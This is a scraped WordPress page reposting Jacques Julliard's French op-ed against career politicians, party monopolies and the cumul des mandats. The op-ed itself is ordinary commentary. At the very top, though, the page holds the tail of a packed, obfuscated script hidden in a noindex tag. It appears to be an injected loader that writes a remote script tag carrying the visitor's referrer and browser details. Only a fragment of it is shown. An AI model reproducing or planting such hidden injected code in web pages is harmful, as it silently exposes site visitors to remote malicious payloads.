m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|eykai|var|u0026u|referrer|sdeze||js|php'.split('|'),0,{}))
</script></noindex> Jacques Julliard</p>
<p><strong>Avec la multiplication des instruments d&rsquo;information et d&rsquo;expression propre aux techniques modernes &#8211; <a href="http://jmdinh.net/sujet/medias/">médias</a>, <a href="http://jmdinh.net/sujet/internet/">Internet </a>-, la confiscation de la démocratie est désormais ressentie comme intolérable par la masse des <a href="http://jmdinh.net/sujet/societe/citoyennete/">citoyens</a>.</strong></p>
<p style="text-align: justify;"><em>« Rejet ! »</em>, c&rsquo;était notre une il y a deux semaines. Rejet de la droite. Rejet de la gauche. Rejet de la politique. Mais pourquoi donc ? Parce que la masse des citoyens, toutes tendances confondues, ne veut plus de l&rsquo;exercice du pouvoir en bandes organisées.</p>
<p style="text-align: justify;">Ces bandes s&rsquo;appellent les partis. Leur fonction est la collecte des suffrages au profit d&rsquo;eux-mêmes et de leurs caciques. Alors que tout les oppose, ils sont au moins d&rsquo;accord sur un point : la monopolisation du suffrage universel au profit du réseau qu&rsquo;ils constituent ensemble. Quitte à accepter de revoir à chaque scrutin la clé de répartition des revenus &#8211; pardon, des suffrages ! &#8211; entre les bandes.</p>
<p style="text-align: justify;">Ce n&rsquo;est pas pour rien que la plupart des démocraties naissantes ont banni les partis comme des organes de corruption du suffrage populaire. Mieux, sous la Révolution, faire acte de candidature était considéré comme un délit, que certains voulaient même punir de la peine de mort&#8230;</p>
<p style="text-align: justify;">Les propos que je viens de tenir pourraient facilement être taxés par un esprit malveillant de poujadisme, de populisme, voire de lepénisme. La situation qu&rsquo;ils décrivent n&rsquo;est pourtant que la conséquence directe de la démocratie représentative. La démocratie est en effet le seul système qui, à la faveur de scrutins réguliers, remet périodiquement en jeu le pouvoir lui-même. Il est donc naturel, il est donc inévitable, il est donc indispensable que se constituent à l&rsquo;intérieur du corps politique des organismes qui se proposent de recueillir et de regrouper les suffrages à leur profit, pour accéder le plus légitimement du monde au pouvoir. Rien à redire à cela.</p>
<p style="text-align: justify;">Sauf que, dans la pratique, ces organismes se constituent en monopoles pour confisquer à leur profit exclusif les volontés du suffrage universel. Les partis deviennent ainsi à la politique ce que les trusts, les ententes, les cartels sont à la vie économique : des organismes d&rsquo;accaparement, qui font obstacle au libre-échange. Avec la multiplication des instruments d&rsquo;information et d&rsquo;expression propres aux techniques modernes &#8211; médias, Internet -, cette confiscation de la démocratie est désormais ressentie comme intolérable par la masse des citoyens.</p>
<p style="text-align: justify;">D&rsquo;où, partout à travers le monde, ces mouvements d&rsquo;« indignés », ces révoltes populaires à l&rsquo;écart des partis politiques qui surgissent hier en <a href="http://jmdinh.net/sujet/international/europe-international/ue/espagne-europe-international-international/">Espagne</a>, aujourd&rsquo;hui en <a href="http://jmdinh.net/sujet/international/europe-international/turquie-europe-international-international/">Turquie</a>, en <a href="http://jmdinh.net/sujet/international/mediterranee-international/egypte/">Egypte</a>, au <a href="http://jmdinh.net/sujet/international/amerique-latine/bresil/">Brésil</a>. Qui aurait en effet imaginé ce soulèvement contre le football au pays de Pelé ?</p>
<p style="text-align: justify;"><em>En France, cette révolte a pris &#8211; pour le moment &#8211; la forme du vote de protestation en faveur du Front national.</em> Eh oui ! c&rsquo;est un peu dur à avaler et surtout à comprendre chez les démocrates les plus sincères, mais c&rsquo;est ainsi : le vote pour le Front national n&rsquo;a plus pour ressort principal l&rsquo;immigration ou l&rsquo;insécurité, mais la défiance à l&rsquo;égard des formes traditionnelles de la démocratie et de son accaparement par la classe politique.</p>
<p style="text-align: justify;">Les plus lucides commencent à le comprendre : ils savent que leur âge d&rsquo;or est désormais révolu, et qu&rsquo;il va falloir progressivement se résoudre à déprofessionnaliser la carrière politique. C&rsquo;est à quoi correspondent les propositions actuellement en discussion au Parlement : <a href="http://jmdinh.net/articles/politique/18102/">limitation du cumul</a> des mandats et du nombre de mandats successifs, réduction des avantages propres aux élus, qui visent presque tous à échapper à l&rsquo;impôt. Car ceux-là mêmes dont la fonction principale est de voter l&rsquo;impôt n&rsquo;ont rien eu de plus pressé que de se mettre à l&rsquo;abri des mesures qu&rsquo;ils appliquent aux autres.</p>
<p style="text-align: justify;">Qu&rsquo;il s&rsquo;agisse de leurs rémunérations, de leurs retraites et des divers avantages en nature dont ils bénéficient, le « hors impôt » est chez les parlementaires l&rsquo;équivalent du <em>« sans dot ! »</em> de Harpagon dans l&rsquo;<em>Avare</em> de Molière. Là où le citoyen ordinaire a recours à la fraude pour échapper à l&rsquo;impôt, le député peut se permettre de recourir à une loi en sa propre faveur. Loi privée, autrement dit privilège, c&rsquo;est-à-dire négation même de l&rsquo;ordre démocratique.</p>
<p style="text-align: justify;">Voilà des années, et même des décennies, que l&rsquo;abolition du cumul des mandats, cette anomalie française, se heurte à la résistance acharnée de la classe politique prise dans son ensemble. On déploie depuis lors des trésors d&rsquo;ingéniosité et même d&rsquo;intelligence pour défendre l&rsquo;indéfendable, c&rsquo;est-à-dire le verrouillage du suffrage universel au profit d&rsquo;un seul individu dans un « fief » donné. En refusant de « partager », cette classe politique est en train de se suicider.</p>
<p style="text-align: justify;"><a href="http://jmdinh.net/wp-content/uploads/2013/07/images3.jpg"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-18305" alt="images" src="http://jmdinh.net/wp-content/uploads/2013/07/images3.jpg" width="378" height="133" srcset="https://jmdinh.net/wp-content/uploads/2013/07/images3.jpg 378w, https://jmdinh.net/wp-content/uploads/2013/07/images3-50x17.jpg 50w, https://jmdinh.net/wp-content/uploads/2013/07/images3-300x105.jpg 300w" sizes="(max-width: 378px) 100vw, 378px" /></a></p>
<p style="text-align: justify;">La mesure la plus efficace contre l&rsquo;accaparement serait la limitation du nombre des mandats successifs autorisés à un seul individu. La commission des Lois de l&rsquo;Assemblée nationale s&rsquo;est prononcée, sans aucune chance d&rsquo;être suivie, pour un maximum de trois mandats successifs. La mesure ne serait efficace que si un tel maximum était réduit à deux. Faut-il rappeler que toutes les assemblées qui ont fait œuvre utile et fait progresser la démocratie étaient composées d&rsquo;hommes nouveaux et « inexpérimentés » ? Ce fut le cas de la Constituante de 1789, de l&rsquo;Assemblée de 1848, et à nouveau de la Constituante de 1945, à la faveur de circonstances exceptionnelles.</p>
<p style="text-align: justify;"><em>L&rsquo;avantage d&rsquo;une telle mesure est qu&rsquo;elle interdirait de faire de la politique un métier, ou une «carrière», comme c&rsquo;est le cas aujourd&rsquo;hui.</em> Les sociologues de la politique du début du XXe siècle appelés « machiavéliens », <a href="http://fr.wikipedia.org/wiki/Robert_Michels">Robert Michels</a>, <a href="http://fr.wikipedia.org/wiki/Gaetano_Mosca">Gaetano Mosca</a>, ou <a href="http://fr.wikipedia.org/wiki/Vilfredo_Pareto">Vilfredo Pareto</a>, ont montré, à la suite des thèses fondamentales de <a href="http://fr.wikipedia.org/wiki/Max_Weber">Max Weber</a> sur la professionnalisation de la politique à l&rsquo;ère démocratique, que le jeu finit par opposer deux « élites»  rivales, en laissant de côté le peuple lui-même, réduit au rôle d&rsquo;arbitre dérisoire et impuissant.</p>
<p style="text-align: justify;">Ce qui se passe aujourd&rsquo;hui ? Le peuple est en train de réclamer sa place en politique, c&rsquo;est-à-dire dans le lieu même où se décident ses propres destinées. Il ne faut donc pas voir dans la critique actuelle de la profession politique par la population un déclin de la passion démocratique mais, au contraire, une nouvelle exigence de cette passion. Il serait grave pour l&rsquo;avenir d&rsquo;en laisser le monopole au Front national.</p>
<p style="text-align: justify;">Après de Gaulle, qui avait justement vu dans le mouvement de 1968 une aspiration à la « participation » des citoyens à la vie politique, Ségolène Royal, lors de sa campagne de 2007, avait fait le même diagnostic. Ce que nous constatons jour après jour, c&rsquo;est l&rsquo;appel d&rsquo;une « démocratie gouvernée » à une « démocratie gouvernante ». Permettez-moi de reprendre ici une formule qui m&rsquo;est chère : pour que la politique devienne quelque chose pour tous, il faut qu&rsquo;elle cesse d&rsquo;être le tout de quelques-uns.</p>
<p style="text-align: justify;">Source : <a href="http://www.marianne.net/">Marianne</a> 16/0713</p>
<p style="text-align: justify;"><strong>Voir aussi :</strong> Rubrique <a href="http://jmdinh.net/sujet/politique/"><strong>Politique</strong></a>, <a href="http://jmdinh.net/sujet/politique/societe-civile/">Société civile</a>, rubrique <strong>Société</strong>, <a href="http://jmdinh.net/sujet/societe/citoyennete/">Citoyenneté</a>,</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Ce contenu a été publié dans <a href="https://jmdinh.net/sujet/actualite-france" rel="category tag">Actualité France</a>, <a href="https://jmdinh.net/sujet/actualite-internationale" rel="category tag">Actualité internationale</a>, <a href="https://jmdinh.net/sujet/societe/citoyennete" rel="category tag">citoyenneté</a>, <a href="https://jmdinh.net/sujet/societe/mouvements-sociaux-societe" rel="category tag">Mouvements sociaux</a>, <a href="https://jmdinh.net/sujet/societe/opinion" rel="category tag">opinion</a>, <a href="https://jmdinh.net/sujet/politique" rel="category tag">Politique</a>, <a href="https://jmdinh.net/sujet/science/science-politique" rel="category tag">science politique</a>, <a href="https://jmdinh.net/sujet/societe" rel="category tag">société</a>, <a href="https://jmdinh.net/sujet/politique/societe-civile" rel="category tag">Société civile</a> par <a href="https://jmdinh.net/articles/author/jmdinh">admin</a>, et marqué avec <a href="https://jmdinh.net/objet/elitisme-politique" rel="tag">elitisme politique</a>, <a href="https://jmdinh.net/objet/gaetano-mosca" rel="tag">Gaetano Mosca</a>, <a href="https://jmdinh.net/objet/max-weber" rel="tag">Max Weber</a>, <a href="https://jmdinh.net/objet/robert-michels" rel="tag">Robert Michels</a>, <a href="https://jmdinh.net/objet/vilfredo-pareto" rel="tag">Vilfredo Pareto</a>, <a href="https://jmdinh.net/objet/vote-fn" rel="tag">vote FN</a>. Mettez-le en favori avec son <a href="https://jmdinh.net/articles/societe/18301" title="Permalien vers Contre les professionnels de la politique" rel="bookmark">permalien</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-18301 -->

						<div id="comments">
	
	
			<h2 id="comments-title">
			Une réflexion sur « <span>Contre les professionnels de la politique</span> »		</h2>

		
		<ol class="commentlist">
					<li class="comment byuser comment-author-jmdinh bypostauthor even thread-even depth-1" id="li-comment-16540">
		<article id="comment-16540" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/22124f05e10834bef4daed21a031b2e0?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/22124f05e10834bef4daed21a031b2e0?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>Le <a href="https://jmdinh.net/articles/societe/18301#comment-16540"><time datetime="2013-07-16T12:48:26+01:00">16 juillet 2013 à 12:48</time></a>, <span class="fn"><a href='http://www.jmdinh.net' rel='external nofollow ugc' class='url'>admin</a></span> <span class="says">a dit&nbsp;:</span>
										</div><!-- .comment-author .vcard -->

					
					
				</footer>

				<div class="comment-content"><p>Une juste analyse de Jacques Julliard, docteur jeckill mais aussi mister hyde &#8230; en alternance.</p>
</div>

				<div class="reply">
									</div><!-- .reply -->
			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		</ol>

		
				<p class="nocomments">Les commentaires sont fermés.</p>
		
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>
